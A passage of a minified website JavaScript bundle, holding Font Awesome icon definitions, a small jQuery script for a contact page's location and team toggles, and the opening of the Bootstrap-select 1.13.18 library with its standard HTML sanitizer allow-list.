0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM160 240c-8.8 0-16 7.2-16 16s7.2 16 16 16l192 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-192 0z";t.definition={prefix:"fal",iconName:"circle-minus",icon:[512,512,n,"f056",o]},t.faCircleMinus=t.definition,t.prefix="fal",t.iconName="circle-minus",t.width=512,t.height=512,t.ligatures=n,t.unicode="f056",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M32 256C32 132.3 132.3 32 256 32s224 100.3 224 224l0 144.1c0 26.5-21.5 48-48 48l-82.7-.1c-6.6-18.6-24.4-32-45.3-32l-64 0c-26.5 0-48 21.5-48 48s21.5 48 48 48l64 0c20.9 0 38.7-13.4 45.3-32l82.7 .1c44.2 0 80.1-35.8 80.1-80L512 256C512 114.6 397.4 0 256 0S0 114.6 0 256l0 48c0 8.8 7.2 16 16 16s16-7.2 16-16l0-48zM320 464c0 8.8-7.2 16-16 16l-64 0c-8.8 0-16-7.2-16-16s7.2-16 16-16l64 0c8.8 0 16 7.2 16 16zM144 224l16 0 0 128-16 0c-26.5 0-48-21.5-48-48l0-32c0-26.5 21.5-48 48-48zM64 272l0 32c0 44.2 35.8 80 80 80l16 0c17.7 0 32-14.3 32-32l0-128c0-17.7-14.3-32-32-32l-16 0c-44.2 0-80 35.8-80 80zm288-48l16 0c26.5 0 48 21.5 48 48l0 32c0 26.5-21.5 48-48 48l-16 0 0-128zm16-32l-16 0c-17.7 0-32 14.3-32 32l0 128c0 17.7 14.3 32 32 32l16 0c44.2 0 80-35.8 80-80l0-32c0-44.2-35.8-80-80-80z";t.definition={prefix:"fal",iconName:"headset",icon:[512,512,n,"f590",o]},t.faHeadset=t.definition,t.prefix="fal",t.iconName="headset",t.width=512,t.height=512,t.ligatures=n,t.unicode="f590",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M402.7 425.3C363.4 459.4 312.1 480 256 480s-107.4-20.6-146.7-54.7l91.1-91C216.1 345.4 235.3 352 256 352s39.9-6.6 55.6-17.7l91.1 91zm22.6-22.6l-91-91.1C345.4 295.9 352 276.7 352 256s-6.6-39.9-17.7-55.6l91-91.1C459.4 148.6 480 199.9 480 256s-20.6 107.4-54.7 146.7zM448 425.4c39.8-45.1 64-104.4 64-169.4s-24.2-124.2-64-169.4l11.3-11.3c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L425.4 64C380.2 24.2 320.9 0 256 0S131.8 24.2 86.6 64L75.3 52.7c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L64 86.6C24.2 131.8 0 191.1 0 256s24.2 124.2 64 169.4L52.7 436.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0L86.6 448c45.1 39.8 104.4 64 169.4 64s124.2-24.2 169.4-64l11.3 11.3c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L448 425.4zM402.7 86.7l-91.1 91.1C295.9 166.6 276.7 160 256 160s-39.9 6.6-55.6 17.7L109.3 86.7C148.6 52.6 199.9 32 256 32s107.4 20.6 146.7 54.7zM177.7 311.6L86.7 402.7C52.6 363.4 32 312.1 32 256s20.6-107.4 54.7-146.7l91.1 91.1C166.6 216.1 160 235.3 160 256s6.6 39.9 17.7 55.6zM192 256a64 64 0 1 1 128 0 64 64 0 1 1 -128 0z";t.definition={prefix:"fal",iconName:"life-ring",icon:[512,512,n,"f1cd",o]},t.faLifeRing=t.definition,t.prefix="fal",t.iconName="life-ring",t.width=512,t.height=512,t.ligatures=n,t.unicode="f1cd",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128339,"clock-four"],o="M480 256A224 224 0 1 1 32 256a224 224 0 1 1 448 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM240 112l0 144c0 5.3 2.7 10.3 7.1 13.3l96 64c7.4 4.9 17.3 2.9 22.2-4.4s2.9-17.3-4.4-22.2L272 247.4 272 112c0-8.8-7.2-16-16-16s-16 7.2-16 16z";t.definition={prefix:"fal",iconName:"clock",icon:[512,512,n,"f017",o]},t.faClock=t.definition,t.prefix="fal",t.iconName="clock",t.width=512,t.height=512,t.ligatures=n,t.unicode="f017",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128197,128198],o="M112 0c8.8 0 16 7.2 16 16l0 48 192 0 0-48c0-8.8 7.2-16 16-16s16 7.2 16 16l0 48 32 0c35.3 0 64 28.7 64 64l0 32 0 32 0 256c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 192l0-32 0-32C0 92.7 28.7 64 64 64l32 0 0-48c0-8.8 7.2-16 16-16zM416 192L32 192l0 256c0 17.7 14.3 32 32 32l320 0c17.7 0 32-14.3 32-32l0-256zM384 96L64 96c-17.7 0-32 14.3-32 32l0 32 384 0 0-32c0-17.7-14.3-32-32-32z";t.definition={prefix:"fal",iconName:"calendar",icon:[448,512,n,"f133",o]},t.faCalendar=t.definition,t.prefix="fal",t.iconName="calendar",t.width=448,t.height=512,t.ligatures=n,t.unicode="f133",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(54);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faMapMarkerAlt=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["map-marker-alt"],o="M352 192c0-88.4-71.6-160-160-160S32 103.6 32 192c0 15.6 5.4 37 16.6 63.4c10.9 25.9 26.2 54 43.6 82.1c34.1 55.3 74.4 108.2 99.9 140c25.4-31.8 65.8-84.7 99.9-140c17.3-28.1 32.7-56.3 43.6-82.1C346.6 229 352 207.6 352 192zm32 0c0 87.4-117 243-168.3 307.2c-12.3 15.3-35.1 15.3-47.4 0C117 435 0 279.4 0 192C0 86 86 0 192 0S384 86 384 192zm-240 0a48 48 0 1 0 96 0 48 48 0 1 0 -96 0zm48 80a80 80 0 1 1 0-160 80 80 0 1 1 0 160z";t.definition={prefix:"fal",iconName:"location-dot",icon:[384,512,n,"f3c5",o]},t.faLocationDot=t.definition,t.prefix="fal",t.iconName="location-dot",t.width=384,t.height=512,t.ligatures=n,t.unicode="f3c5",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(56);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPlayCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61469,"play-circle"],o="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm72.7-256L208 329.7l0-147.5L328.7 256zM212.5 147.5c-7.4-4.5-16.7-4.7-24.3-.5s-12.3 12.3-12.3 20.9l0 176c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88z";t.definition={prefix:"fal",iconName:"circle-play",icon:[512,512,n,"f144",o]},t.faCirclePlay=t.definition,t.prefix="fal",t.iconName="circle-play",t.width=512,t.height=512,t.ligatures=n,t.unicode="f144",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M320 480L64 480c-17.7 0-32-14.3-32-32L32 64c0-17.7 14.3-32 32-32l128 0 0 112c0 26.5 21.5 48 48 48l112 0 0 256c0 17.7-14.3 32-32 32zM240 160c-8.8 0-16-7.2-16-16l0-111.5c2.8 .7 5.4 2.1 7.4 4.2L347.3 152.6c2.1 2.1 3.5 4.6 4.2 7.4L240 160zM64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-284.1c0-12.7-5.1-24.9-14.1-33.9L254.1 14.1c-9-9-21.2-14.1-33.9-14.1L64 0zm0 80c0 8.8 7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16L80 64c-8.8 0-16 7.2-16 16zm0 64c0 8.8 7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0c-8.8 0-16 7.2-16 16zM224 432c0 8.8 7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0c-8.8 0-16 7.2-16 16zm64-96L96 336l0-64 192 0 0 64zM96 240c-17.7 0-32 14.3-32 32l0 64c0 17.7 14.3 32 32 32l192 0c17.7 0 32-14.3 32-32l0-64c0-17.7-14.3-32-32-32L96 240z";t.definition={prefix:"fal",iconName:"file-invoice",icon:[384,512,n,"f570",o]},t.faFileInvoice=t.definition,t.prefix="fal",t.iconName="file-invoice",t.width=384,t.height=512,t.ligatures=n,t.unicode="f570",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(59);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faFileAlt=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128441,128462,61686,"file-alt","file-text"],o="M320 480L64 480c-17.7 0-32-14.3-32-32L32 64c0-17.7 14.3-32 32-32l128 0 0 112c0 26.5 21.5 48 48 48l112 0 0 256c0 17.7-14.3 32-32 32zM240 160c-8.8 0-16-7.2-16-16l0-111.5c2.8 .7 5.4 2.1 7.4 4.2L347.3 152.6c2.1 2.1 3.5 4.6 4.2 7.4L240 160zM64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-284.1c0-12.7-5.1-24.9-14.1-33.9L254.1 14.1c-9-9-21.2-14.1-33.9-14.1L64 0zm48 256c-8.8 0-16 7.2-16 16s7.2 16 16 16l160 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-160 0zm0 64c-8.8 0-16 7.2-16 16s7.2 16 16 16l160 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-160 0zm0 64c-8.8 0-16 7.2-16 16s7.2 16 16 16l160 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-160 0z";t.definition={prefix:"fal",iconName:"file-lines",icon:[384,512,n,"f15c",o]},t.faFileLines=t.definition,t.prefix="fal",t.iconName="file-lines",t.width=384,t.height=512,t.ligatures=n,t.unicode="f15c",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";(function(e){t.a={iconInner:null,init:function(){this.set_events()},set_events:function(){var t=this;e(".contact-button").on("click",function(t){t.preventDefault,e(".contact-button").addClass("btn-outline"),e(this).removeClass("btn-outline");var i=e(this).data("target");e(".locations").not(i).hide(),e(i).show()}),e("[id^=collapseTeam]").on("show.bs.collapse",function(){var i=e(this).parents(".team-accordion-item").first().find("button svg");i.attr("data-icon","minus-circle"),t.iconInner=e(i).parent(".icon-inner"),e(t.iconInner).addClass("rotate")}),e("[id^=collapseTeam]").on("hide.bs.collapse",function(){e(this).parents(".team-accordion-item").first().find("button svg").attr("data-icon","plus-circle"),e(t.iconInner).removeClass("rotate"),t.iconInner=null}),e(".contact-info-item button").unbind("click").on("click",function(t){t.preventDefault;var i=e(this).parents(".contact-info-item").find(".contact-info-text").first(),n=e(this).find(".icon-inner"),o=e(n).find("svg"),a=o.attr("data-icon");e(i).slideToggle(),e(n).hasClass("rotate")?e(n).removeClass("rotate"):e(n).addClass("rotate"),"plus-circle"===a?e(o).attr("data-icon","minus-circle"):o.attr("data-icon","plus-circle")})}}}).call(t,i(0))},function(e,t,i){i(62),e.exports=i(99)},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){var t=i(0),n=(i.n(t),i(2)),o=(i.n(n),i(63)),a=(i.n(o),i(64),i(68)),s=i(70),r=i(83),l=i(84),c=i(85),d=i(10),u=i(12),f=(i.n(u),i(13)),h=(i.n(f),i(86)),p=(i.n(h),i(14)),m=(i.n(p),i(15)),g=(i.n(m),i(16)),v=(i.n(g),i(18)),b=(i.n(v),i(20)),w=(i.n(b),i(22)),y=(i.n(w),i(24)),_=(i.n(y),i(26)),k=(i.n(_),i(28)),x=(i.n(k),i(87)),C=(i.n(x),i(89)),T=(i.n(C),i(30)),S=(i.n(T),i(31)),E=(i.n(S),i(32)),O=(i.n(E),i(91)),N=(i.n(O),i(33)),I=(i.n(N),i(35)),A=(i.n(I),i(37)),P=(i.n(A),i(39)),D=(i.n(P),i(41)),L=(i.n(D),i(92)),M=(i.n(L),i(43)),z=(i.n(M),i(45)),$=(i.n(z),i(47)),j=(i.n($),i(94)),H=(i.n(j),i(95)),R=(i.n(H),i(49)),F=(i.n(R),i(50)),W=(i.n(F),i(51)),B=(i.n(W),i(52)),U=(i.n(B),i(53)),q=(i.n(U),i(55)),V=(i.n(q),i(57)),Y=(i.n(V),i(58)),X=(i.n(Y),i(96)),Q=(i.n(X),i(97));i.n(Q);d.b.add(j.faUserPen,H.faPenToSquare,u.faLinkedin,f.faTwitter,h.faXTwitter,p.faChevronRight,m.faChevronDown,y.faLongArrowRight,_.faChevronCircleRight,k.faChevronCircleLeft,x.faChevronCircleRight,C.faChevronCircleLeft,T.faChevronRight,N.faArrowToBottom,I.faTimes,P.faPhoneAlt,D.faSearch,L.faSearch,M.faArrowCircleLeft,w.faPlayCircle,z.faPlusCircle,$.faMinusCircle,R.faHeadset,F.faLifeRing,g.faArrowAltCircleLeft,v.faArrowAltCircleRight,b.faPlayCircle,W.faClock,B.faCalendar,U.faMapMarkerAlt,S.faChevronLeft,E.faChevronDown,O.faChevronUp,q.faPlayCircle,V.faFileInvoice,Y.faFileAlt,A.faTimesCircle,X.faTag,Q.faHistory),d.a.watch();var K=new a.a({common:s.a,home:r.a,aboutUs:l.a,contactUs:c.a});e(document).ready(function(){return K.loadEvents()})}.call(t,i(0))},function(e,t,i){var n,o,a;
/*!
 * Bootstrap-select v1.13.18 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2020 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */
/*!
 * Bootstrap-select v1.13.18 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2020 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */
a=function(e){!function(e){"use strict";var t=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],n={"*":["class","dir","id","lang","role","tabindex","style",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},o=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,a=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function s(t,n){var s=t.nodeName.toLowerCase();if(-1!==e.inArray(s,n))return-1===e.inArray(s,i)||Boolean(t.nodeValue.match(o)||t.nodeValue.match(a));for(var r=e(n).filter(function(e,t){return t instanceof RegExp}),l=0,c=r.length;l<c;l++)if(s.match(r[l]))return!0;return!1}function r(e,t,i){if(i&&"function"==typeof i)return i(e);for(var n=Object.keys(t),o=0,a=e.length;o<a;o++)for(var r=e[o].querySelectorAll("*"),l=0,c=r.length;l<c;l++){var d=r[l],u=d.nodeName.toLowerCase();if(-1!==n.indexOf(u))for(var f=[].slice.call(d.attributes),h=[].concat(t["*"]||[],t[u]||[]),p=0,m=f.length;p<m;p++){var g=f[p];s(g,h)||d.removeAttribute(g.nodeName)}else d.parentNode.removeChild(d)}}"classList"in document.createElement("_")||function(t){if("Element"in t){var i=t.Element.prototype,n=Object,o=function(){var t=e(this);return{add:function(e){return e=Array.prototype.slice.call(arguments).join(" "),t.addClass(e)},remove:function(e){return e=Array.prototype.slice.call(arguments).join(" "),t.removeClass(e)},toggle:function(e,i){return t.toggleClass(e,i)},contains:function(e){return t.hasClass(e)}}};if(n.defineProperty){var a={get:o,enumerable:!0,configurable:!0};try{n.defineProperty(i,"classList",a)}catch(e){void 0!==e.number&&-2146823252!==e.number||(a.enumerable=!1,n.defineProperty(i,"classList",a))}}else n.prototype.__defineGetter__&&i.__defineGetter__("classList",o)}}(window);var l,c,d,u=document.createElement("_");if(u.classList.add("c1","c2"),!u.classList.contains("c2")){var f=DOMTokenList.prototype.add,h=DOMTokenList.prototype.remove;DOMTokenList.prototype.add=function(){Array.prototype.forEach.call(arguments,f.bind(this))},DOMTokenList.prototype.remove=function(){Array.prototype.forEach.call(arguments,h.bind(this))}}if(u.classList.toggle("c3",!1),u.classList.contains("c3")){var p=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:p.call(this,e)}}function m(e,t){var i,n=e.selectedOptions,o=[];if(t){for(var a=0,s=n.length;a<s;a++)(i=n[a]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||o.push(i);return o}return n}function g(e,t){for(var i,n=[],o=t||e.selectedOptions,a=0,s=o.length;a<s;a++)(i=o[a]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||n.push(i.value);return e.multiple?n:n.length?n[0]:null}u=null,String.prototype.startsWith||(l=function(){try{var e={},t=Object.defineProperty,i=t(e,e,e)&&t}catch(e){}return i}(),c={}.toString,d=function(e){if(null==this)throw new TypeError;var t=String(this);if(e&&"[object RegExp]"==c.call(e))throw new TypeError;var i=t.length,n=String(e),o=n.length,a=arguments.length>1?arguments[1]:void 0,s=a?Number(a):0;s!=s&&(s=0);var r=Math.min(Math.max(s,0),i);if(o+r>i)return!1;for(var l=-1;++l<o;)if(t.charCodeAt(r+l)!=n.charCodeAt(l))return!1;return!0},l?l(String.prototype,"startsWith",{value:d,configurable:!0,writable:!0}):String.prototype.startsWith=d),Object.keys||(Object.keys=function(e,t,i){for(t in i=[],e)i.hasOwnProperty.call(e,t)&&i.push(t);return i}),HTMLSelectElement&&!HTMLSelectElement.prototype.hasOwnProperty("selectedOptions")&&Object.defineProperty(HTMLSelectElement.prototype,"selectedOptions",{get:function(){return this.querySelectorAll(":checked")}});var v={useDefault:!1,_set:e.valHooks.select.set};e.valHooks.select.set=function(t,i){return i&&!v.useDefault&&e(t).data("selected",!0),v._set.apply(this,arguments)};var b=null,w=function(){try{return new Event("change"),!0}catch(e){return!1}}();function y(e,t,i,n){for(var o=["display","subtext","tokens"],a=!1,s=0;s<o.length;s++){var r=o[s],l=e[r];if(l&&(l=l.toString(),"display"===r&&(l=l.replace(/<[^>]+>/g,"")),n&&(l=S(l)),l=l.toUpperCase(),a="contains"===i?l.indexOf(t)>=0:l.startsWith(t)))break}return a}function _(e){return parseInt(e,10)||0}e.fn.triggerNative=function(e){var t,i=this[0];i.dispatchEvent?(w?t=new Event(e,{bubbles:!0}):(t=document.createEvent("Event")).initEvent(e,!0,!1),i.dispatchEvent(t)):i.fireEvent?((t=document.createEventObject()).eventType=e,i.fireEvent("on"+e,t)):this.trigger(e)};var k={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},x=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,C=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\u1ab0-\\u1aff\\u1dc0-\\u1dff]","g");function T(e){return k[e]}function S(e){return(e=e.toString())&&e.replace(x,T).replace(C,"")}var E,O,N,I,A,P=(E={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},O=function(e){return E[e]},N="(?:"+Object.keys(E).join("|")+")",I=RegExp(N),A=RegExp(N,"g"),function(e){return e=null==e?"":""+e,I.test(e)?e.replace(A,O):e}),D={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"A",66:"B",67:"C",68:"D",69:"E",70:"F",71:"G",72:"H",73:"I",74:"J",75:"K",76:"L",77:"M",78:"N",79:"O",80:"P",81:"Q",82:"R",83:"S",84:"T",85:"U",86:"V",87:"W",88:"X",89:"Y",90:"Z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},L=27,M=13,z=32,$=9,j=38,H=40,R={success:!1,major:"3"};try{R.full=(e.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split("."),R.major=R.full[0],R.success=!0}catch(e){}var F=0,W=".bs.select",B={DISABLED:"disabled",DIVIDER:"divider",SHOW:"open",DROPUP:"dropup",MENU:"dropdown-menu",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",BUTTONCLASS:"btn-default",POPOVERHEADER:"popover-title",ICONBASE:"glyphicon",TICKICON:"glyphicon-ok"},U={MENU:"."+B.MENU},q={div:document.createElement("div"),span:document.createElement("span"),i:document.createElement("i"),subtext:document.createElement("small"),a:document.createElement("a"),li:document.createElement("li"),whitespace:document.createTextNode(" "),fragment:document.createDocumentFragment()};q.noResults=q.li.cloneNode(!1),q.noResults.className="no-results",q.a.setAttribute("role","option"),q.a.className="dropdown-item",q.subtext.className="text-muted",q.text=q.span.cloneNode(!1),q.text.className="text",q.checkMark=q.span.cloneNode(!1);var V=new RegExp(j+"|"+H),Y=new RegExp("^"+$+"$|"+L),X={li:function(e,t,i){var n=q.li.cloneNode(!1);return e&&(1===e.nodeType||11===e.nodeType?n.appendChild(e):n.innerHTML=e),void 0!==t&&""!==t&&(n.className=t),void 0!==i&&null!==i&&n.classList.add("optgroup-"+i),n},a:function(e,t,i){var n=q.a.cloneNode(!0);return e&&(11===e.nodeType?n.appendChild(e):n.insertAdjacentHTML("beforeend",e)),void 0!==t&&""!==t&&n.classList.add.apply(n.classList,t.split(/\s+/)),i&&n.setAttribute("style",i),n},text:function(e,t){var i,n,o=q.text.cloneNode(!1);if(e.content)o.innerHTML=e.content;else{if(o.textContent=e.text,e.icon){var a=q.whitespace.cloneNode(!1);(n=(!0===t?q.i:q.span).cloneNode(!1)).className=this.options.iconBase+" "+e.icon,q.fragment.appendChild(n),q.fragment.appendChild(a)}e.subtext&&((i=q.subtext.cloneNode(!1)).textContent=e.subtext,o.appendChild(i))}if(!0===t)for(;o.childNodes.length>0;)q.fragment.appendChild(o.childNodes[0]);else q.fragment.appendChild(o);return q.fragment},label:function(e){var t,i,n=q.text.cloneNode(!1);if(n.innerHTML=e.display,e.icon){var o=q.whitespace.cloneNode(!1);(i=q.span.cloneNode(!1)).className=this.options.iconBase+" "+e.icon,q.fragment.appendChild(i),q.fragment.appendChild(o)}return e.subtext&&((t=q.subtext.cloneNode(!1)).textContent=e.subtext,n.appendChild(t)),q.fragment.appendChild(n),q.fragment}};var Q=function(t,i){var n=this;v.useDefault||(e.valHooks.select.set=v._set,v.useDefault=!0),this.$element=e(t),this.$newElement=null,this.$button=null,this.$menu=null,this.options=i,this.selectpicker={main:{},search:{},current:{},view:{},isSearching:!1,keydown:{keyHistory:"",resetKeyHistory:{start:function(){return setTimeout(function(){n.selectpicker.keydown.keyHistory=""},800)}}}},this.sizeInfo={},null===this.options.title&&(this.options.title=this.$element.attr("title"));var o=this.options.windowPadding;"number"==typeof o&&(this.options.windowPadding=[o,o,o,o]),this.val=Q.prototype.val,this.render=Q.prototype.render,this.refresh=Q.prototype.refresh,this.setStyle=Q.prototype.setStyle,this.selectAll=Q.prototype.selectAll,this.deselectAll=Q.prototype.deselectAll,this.destroy=Q.prototype.destroy,this.remove=Q.prototype.remove,this.show=Q.prototype.show,this.hide=Q.prototype.hide,this.init()};function K(i){var n,o=arguments,a=i;if([].shift.apply(o),!R.success){try{R.full=(e.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split(".")}catch(e){Q.BootstrapVersion?R.full=Q.BootstrapVersion.split(" ")[0].split("."):R.full=[R.major,"0","0"]}R.major=R.full[0],R.success=!0}if("4"===R.major){var s=[];Q.DEFAULTS.style===B.BUTTONCLASS&&s.push({name:"style",className:"BUTTONCLASS"}),Q.DEFAULTS.iconBase===B.ICONBASE&&s.push({name:"iconBase",className:"ICONBASE"}),Q.DEFAULTS.tickIcon===B.TICKICON&&s.push({name:"tickIcon",className:"TICKICON"}),B.DIVIDER="dropdown-divider",B.SHOW="show",B.BUTTONCLASS="btn-light",B.POPOVERHEADER="popover-header",B.ICONBASE="",B.TICKICON="bs-ok-default";for(var r=0;r<s.length;r++){i=s[r];Q.DEFAULTS[i.name]=B[i.className]}}var l=this.each(function(){var i=e(this);if(i.is("select")){var s=i.data("selectpicker"),r="object"==typeof a&&a;if(s){if(r)for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(s.options[l]=r[l])}else{var c=i.data();for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&-1!==e.inArray(d,t)&&delete c[d];var u=e.extend({},Q.DEFAULTS,e.fn.selectpicker.defaults||{},c,r);u.template=e.extend({},Q.DEFAULTS.template,e.fn.selectpicker.defaults?e.fn.selectpicker.defaults.template:{},c.template,r.template),i.data("selectpicker",s=new Q(this,u))}"string"==typeof a&&(n=s[a]instanceof Function?s[a].apply(s,o):s.options[a])}});return void 0!==n?n:l}Q.VERSION="1.13.18",Q.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(e,t){return 1==e?"{0} item selected":"{0} items selected"},maxOptionsText:function(e,t){return[1==e?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==t?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", 